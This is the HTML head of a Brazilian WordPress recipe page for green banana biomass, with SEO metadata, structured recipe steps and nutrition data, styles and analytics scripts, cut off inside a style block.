

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/receitas/biomassa-banana-verde/
body_size: 23922
content:
<!-- Esta pagina é a estrutura externa do content-single -->


<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>Biomassa de banana verde - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A banana verde permite a elaboração de alimentos, como pães, massas, maionese e patês. Sem alteração do sabor." />
	<link rel="canonical" href="/receitas/biomassa-banana-verde/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biomassa de banana verde - Vitamenu" />
	<meta property="og:description" content="A banana verde permite a elaboração de alimentos, como pães, massas, maionese e patês. Sem alteração do sabor." />
	<meta property="og:url" content="https://www.vitamenu.com.br/receitas/biomassa-banana-verde/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="article:publisher" content="https://www.facebook.com/vitamenuapp/" />
	<meta property="article:published_time" content="2018-11-26T01:06:46+00:00" />
	<meta property="article:modified_time" content="2019-08-29T19:50:07+00:00" />
	<meta property="og:image" content="/wp-content/uploads/2018/10/biomassa-de-banana-verde.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Renato do Vitamenu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Renato do Vitamenu" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde.png","width":1024,"height":512,"caption":"biomassa de banana verde"},{"@type":"WebPage","@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/","url":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/","name":"Biomassa de banana verde - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde.png","datePublished":"2018-11-26T01:06:46+00:00","dateModified":"2019-08-29T19:50:07+00:00","description":"A banana verde permite a elaboração de alimentos, como pães, massas, maionese e patês. Sem alteração do sabor.","breadcrumb":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vitamenu.com.br/receitas/biomassa-banana-verde/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"Biomassa de banana verde"}]},{"@type":"Article","@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#article","isPartOf":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/"},"author":{"name":"Renato do Vitamenu","@id":"https://www.vitamenu.com.br/#/schema/person/eaab042b60c9df540aef9263b4fb31e2"},"headline":"Biomassa de banana verde","datePublished":"2018-11-26T01:06:46+00:00","dateModified":"2019-08-29T19:50:07+00:00","wordCount":704,"commentCount":0,"publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"image":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde.png","keywords":["até 100 kcal","banana","biomassa"],"articleSection":["Alimentação","Lanches","Receitas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#respond"]}]},{"@type":"Person","@id":"https://www.vitamenu.com.br/#/schema/person/eaab042b60c9df540aef9263b4fb31e2","name":"Renato do Vitamenu","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/person/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png","caption":"Renato do Vitamenu"},"description":"Renato é Nutricionista formado na Centro Universitário São Camilo. Vitamenu é o aplicativo ideal para quem quer Viver Melhor! Feito para quem quer Emagrecer, Engordar, Ganhar Massa ou Cuidar da Saúde. Controle facilmente alimentos, água e exercícios. Procure por \"Vitamenu\" na Google Play ou App Store e instale hoje!","url":"https://www.vitamenu.com.br/author/renato/"},{"@context":"http://schema.org/","@type":"Recipe","name":"Biomassa de banana verde","author":{"@type":"Person","name":"Renato do Vitamenu"},"description":"","datePublished":"2018-11-25T23:06:46+00:00","recipeYield":"1 porção","recipeIngredient":["1 unidades Bananas  (bem verdes)"],"recipeInstructions":[{"@type":"HowToStep","text":"As bananas verdes devem ser aquelas que foram retiradas do cacho diretamente para sua casa."},{"@type":"HowToStep","text":"Caso você não saiba onde encontrar bananas verdes, o ideal é pedir ao seu feirante que traga elas “frescas” (verdepara você."},{"@type":"HowToStep","text":"Com uma faca ou tesoura, separe as bananas verdes do cacho, deixando uma parte do talo para não expor o miolo das bananas, deixando-as bem fechadas."},{"@type":"HowToStep","text":"Lave-as bem as bananas."},{"@type":"HowToStep","text":"Em uma panela de pressão, coloque a água até a metade e leve ao fogo, aberta."},{"@type":"HowToStep","text":"Quando começar a fervura, adicione as bananas verdes com casca."},{"@type":"HowToStep","text":"Esse procedimento se chama “choque térmico” e é muito importante."},{"@type":"HowToStep","text":"Tampe a panela e, quando começar a fazer o barulho do vapor saindo pela válvula, abaixe o fogo e deixe por 08 minutos."},{"@type":"HowToStep","text":"Depois desse tempo, desligue o fogo, mas não abra a panela."},{"@type":"HowToStep","text":"Não acelere esse processo, colocando a panela debaixo da água da torneira, por exemplo. A panela de pressão tem de perder a pressão naturalmente."},{"@type":"HowToStep","text":"Destampe a panela e descasque as bananas com o auxílio de um garfo, pois é preciso descascá-las ainda quentes e depressa!"},{"@type":"HowToStep","text":"No liquidificador ou processador, bata as bananas até que se transforme em uma pasta quente."},{"@type":"HowToStep","text":"Lembre-se de que é necessário fazer isso rapidamente, pois a banana precisa estar o mais quente possível para facilitar o processo."},{"@type":"HowToStep","text":"Caso a banana esfrie, coloque-a em banho-maria, espere amolecer novamente e bata imediatamente para obter uma pasta."}],"recipeCategory":["Snack","Sobremesa"],"recipeCuisine":["Vegano","Vegetariano"],"nutrition":{"@type":"NutritionInformation","calories":"66.75 kcal","carbohydrateContent":"17.13 g","proteinContent":"0.82 g","fatContent":"0.25 g","saturatedFatContent":"0.08 g","sodiumContent":"0.75 mg","sugarContent":"9.17 g","servingSize":"1 serving"},"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#recipe","isPartOf":{"@id":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/#article"},"mainEntityOfPage":"https://www.vitamenu.com.br/receitas/biomassa-banana-verde/"}]}</script>
	<meta property="article:tag" content="até 100 kcal" />
	<meta property="article:tag" content="banana" />
	<meta property="article:tag" content="biomassa" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/receitas/biomassa-banana-verde/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Vitamenu &raquo; Biomassa de banana verde" href="/receitas/biomassa-banana-verde/feed/" />
<meta property="vitamenu:image_small" content="https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-300x150.png"/><meta property="vitamenu:image_medium" content="https://www.vitamenu.com.br/wp-content/uploads/2018/10/biomassa-de-banana-verde-500x250.png"/>
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='/?p=4921' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitamenu.com.br%2Freceitas%2Fbiomassa-banana-verde%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vitamenu.com.br%2Freceitas%2Fbiomassa-banana-verde%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["alimentacao","lanches","receitas"],"pageAttributes":["ate-100-kcal","banana","biomassa"],"pagePostAuthor":"Renato do Vitamenu"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
